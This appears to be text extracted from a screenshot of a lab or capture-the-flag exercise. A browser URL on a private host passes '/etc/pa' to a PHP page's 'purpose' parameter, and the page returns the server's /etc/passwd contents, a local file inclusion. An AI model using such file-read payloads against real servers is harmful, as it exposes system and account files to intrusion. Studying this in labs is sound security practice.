 192.168.50.164/f66b2
http://192.168.50.164/
192.168.50.164/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/pa
80%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false